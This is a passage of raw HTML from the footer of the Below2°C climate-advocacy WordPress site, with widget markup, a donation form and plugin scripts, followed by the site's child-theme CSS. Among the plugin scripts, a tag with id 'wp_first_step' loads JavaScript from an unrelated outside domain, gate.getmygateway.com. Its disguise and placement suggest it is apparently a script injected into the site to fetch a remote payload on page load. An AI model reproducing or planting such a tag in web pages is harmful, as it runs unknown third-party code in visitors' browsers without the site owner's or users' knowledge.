                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_af629c379015919c2e96c5e2523b1085" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://below2c.org/wp-content/themes/Newspaper-child/style.css
body_size: 814
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-module-comments, .td-post-comments {
	display: none !important;
}

div.focuswp-slider .focuswp-slides .focuswp-content .focuswp-entry {
    display: none;
}

.vc_widget_sidebar form {
    text-align: center;
    padding-bottom: 50px;
}

.feedzy-rss .widget li {
    line-height: 24px;
    font-family: Montserrat;
    font-size: 20px !important;
}

.td-politics .td-header-style-11 .td-logo-wrap-full {
    border-bottom: medium none;
    line-height: 125px;
    min-height: 125px;
}

.td-main-page-wrap {
    padding-top: 0px;
}

.td_category_template_2 .td-category-header {
    background-color: #4393d2;
}

.entry-crumbs, .entry-crumbs a {
    color: #fff;
}

.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-size: 18px;
    line-height: 22px;
	background-color: #4db2ec;
    padding: 20px;
    text-align: left;
    text-transform: none;
    color: #fff !important;
}

.td-politics .td-header-style-11 .sf-menu > li > a {
    padding: 3px 20px 3px 20px !important;
}

._1drm._1b90, ._1drm._1ds4 {
    display: none !important;
}

/*  ----------------------------------------------------------------------------
    MailChimp Subscribe
*/

.widget-feedburner form {
    position: relative;
    display: table;
    border-collapse: separate;
    margin-top: 10px;
}

.widget-feedburner .feedburner-email {
    display: table-cell;
    width: 100%;
    margin-bottom: 0;
    background: #222222;
    border: none;
    color: #f2f2f2;
    vertical-align: middle;
    outline: 0;
    padding: 10px 15px;
    margin: 0;
    font-style: italic;
    height: 45px;	
}

.widget-feedburner .feedburner-subscribe {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    display: table-cell;
}

.widget-feedburner .feedburner-subscribe button {
    background-color: #222;
    color: #f2f2f2;
    text-transform: uppercase;
    letter-spacing: .0625em;
    font-size: 12px;
    font-size: 16px;
    line-height: 45px;
    border: 0;
    outline: 0;
    padding: 0 1.3em;
    -webkit-transition: all 0.15s;
    transition: all 0.15s;
}

.widget-feedburner .feedburner-subscribe button:hover {
    background-color: #4db2ec;
}

input[type="email"] {
    font-size: 14px;
    padding: 10px;
    color: #fff;
    border: 1px solid #b0b0b0;
    border-radius: 0;
    background: #FFF;
    margin: 0;
    max-width: 100%;
    outline: none;
}

.widget-feedburner .feedburner-inner {
    border: 1px solid #e7e8e8;
    padding: 20px 20px 30px 20px;
    background-color: #f2f2f2;
}

input::-webkit-input-placeholder { /* WebKit browsers */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #F3F3F3 !important;
	opacity: 1;
}

input::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #F3F3F3 !important;
	opacity: 1;
}